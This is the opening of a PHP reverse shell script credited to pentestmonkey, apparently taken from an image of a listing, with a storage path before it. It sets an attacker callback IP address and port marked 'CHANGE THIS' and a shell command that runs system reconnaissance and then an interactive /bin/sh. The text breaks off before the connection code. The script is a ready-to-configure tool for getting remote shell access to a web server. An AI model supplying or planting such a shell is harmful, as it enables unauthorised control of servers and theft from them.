 1 <?php
2 // php-reverse-shell - A Reverse Shell implementation in PHP
3 // Copyright (C) 2007 pentestmonkey@pentestmonkey.net
4
5 set_time_limit (0);
6 $VERSION = "1.0";
7 $ip = '192.168.45.236';  // CHANGE THIS
8 $port = 443;       // CHANGE THIS
9 $chunk_size = 1400;
10 $write_a = null;
11 $error_a = null;
12 $shell = 'uname -a; w; id; /bin/sh -i';
13 $daemon = 0;
14 $debug = 0;
15
16 //
17 // Daemonise ourself if possible to avoid zombies later
18 //
19